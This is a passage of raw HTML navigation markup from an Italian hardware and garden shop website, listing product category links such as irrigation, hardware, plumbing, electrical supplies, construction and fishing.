                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITA IN GIARDINO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">OLIVICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">POTATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra"
                                                                                class="cbp-column-title nav-link cbp-category-title">LAVORAZIONE TERRA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia"
                                                                                class="cbp-column-title nav-link cbp-category-title">PET E ZOOTECNIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">LEGATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO/SPACCO LEGNA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRATTAMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/125-vivaismo-e-vaserie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VIVAISMO E VASERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE INTERRATA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE A GOCCIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE SUPERFICIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRORAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://hobbyejob.it/104-ferramenta" onclick="" >								 <i class="fa fa fa-key cbp-mainlink-icon"></i>																<span>FERRAMENTA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali"
                                                                                class="cbp-column-title nav-link cbp-category-title">STIGLIATURE ED ARREDI MURALI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere"
                                                                                class="cbp-column-title nav-link cbp-category-title">TENDAGGI E ZANZARIERE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER FERRO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASELLARI E CIVICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANIGLIERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER LEGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROFILATI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITERIA E BULLONERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi"
                                                                                class="cbp-column-title nav-link cbp-category-title">FISSAGGI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature"
                                                                                class="cbp-column-title nav-link cbp-category-title">SICUREZZA E SERRATURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni"
                                                                                class="cbp-column-title nav-link cbp-category-title">GIUNZIONI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUOTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORDE FUNI E CATENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://hobbyejob.it/88-casalinghi" onclick="" >																 <img src="/img/cms/Casalinghi.png" alt="CASALINGHI" class="cbp-mainlink-iicon" />								<span>CASALINGHI</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene"
                                                                                class="cbp-column-title nav-link cbp-category-title">IGIENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">RISCALDAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina"
                                                                                class="cbp-column-title nav-link cbp-category-title">CUCINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAMPING</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO BAGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO CASA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIVESTIMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://hobbyejob.it/106-idraulica" onclick="" >																 <img src="/img/cms/Idraulica.png" alt="IDRAULICA" class="cbp-mainlink-iicon" />								<span>IDRAULICA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">TERMOIDRAULICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SCARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPORTELLI E CASSETTE GAS/ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">POMPAGGIO E STOCCAGGIO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">AREAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">CONDIZIONAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hobbyejob.it/83-protezione" onclick="" >																 <img src="/img/cms/Protezione.png" alt="PROTEZIONE" class="cbp-mainlink-iicon" />								<span>PROTEZIONE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/84-antinfortunio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ANTINFORTUNIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/103-abbigliamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">ABBIGLIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/155-prodotti-anti-covid"
                                                                                class="cbp-column-title nav-link cbp-category-title">PRODOTTI ANTI-COVID</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://hobbyejob.it/93-utensileria" onclick="" >																 <img src="/img/cms/Utensileria.png" alt="UTENSILERIA" class="cbp-mainlink-iicon" />								<span>UTENSILERIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA MANUALE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://hobbyejob.it/101-materiale-elettrico" onclick="" >																 <img src="/img/cms/Materiale-elettrico.png" alt="MATERIALE ELETTRICO" class="cbp-mainlink-iicon" />								<span>MATERIALE ELETTRICO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI P/IMPIANTI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">ILLUMINAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI AD INCASSO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono"
                                                                                class="cbp-column-title nav-link cbp-category-title">TELEVISIONE E TELEFONO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia"
                                                                                class="cbp-column-title nav-link cbp-category-title">FONTI DI ENERGIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPINOTTERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAVI E AVVOLGICAVI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI ESTERNI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">QUADRI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
	<a href="https://hobbyejob.it/73-edilizia" onclick="" >								 <i class="fa fa fa-home cbp-mainlink-icon"></i>																<span>EDILIZIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici"
                                                                                class="cbp-column-title nav-link cbp-category-title">STUCCHI PENNELLI E VERNICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIMICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">UFFICIO NASTRI E IMBALLAGGIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">ATTREZZATURE EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti"
                                                                                class="cbp-column-title nav-link cbp-category-title">COLLANTI E SIGILLANTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hobbyejob.it/85-siderurgia-e-coperture" onclick="" >																 <img src="/img/cms/sid-cop.png" alt="SIDERURGIA E COPERTURE" class="cbp-mainlink-iicon" />								<span>SIDERURGIA E COPERTURE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI CIVILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">COPERTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">OMBREGGIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI ZOOTECNICHE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://hobbyejob.it/149-pesca" onclick="" >																 <img src="/img/cms/pesca_cat.png" alt="PESCA" class="cbp-mainlink-iicon" />								<span>PESCA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli"
                                                                                class="cbp-column-title nav-link cbp-category-title">MULINELLI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture"
                                                                                class="cbp-column-title nav-link cbp-category-title">PASTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne"
                                                                                class="cbp-column-title nav-link cbp-category-title">CANNE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://hobbyejob.it/" class="nav-link" >

								<span class="cbp-tab-title">
								HOME</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://hobbyejob.it/contattaci" class="nav-link" >

								<span class="cbp-tab-title">
								CONTATTI</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://hobbyejob.it/2-home" class="nav-link" >

								<span class="cbp-tab-title">
								PRODOTTI <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/73-edilizia"
                                                                                class="cbp-column-title nav-link cbp-category-title">EDILIZIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili">ATTREZZATURE EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici">CHIMICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili">MATERIALI EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici">STUCCHI PENNELLI E VERNICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio">UFFICIO NASTRI E IMBALLAGGIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili">UTENSILI EDILI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/85-siderurgia-e-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">SIDERURGIA E COPERTURE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi">CHIODI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture">COPERTURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili">FILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento">OMBREGGIAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili">RECINZIONI CIVILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche">RECINZIONI ZOOTECNICHE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/104-ferramenta"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA</a>
                                                                                                                                                    
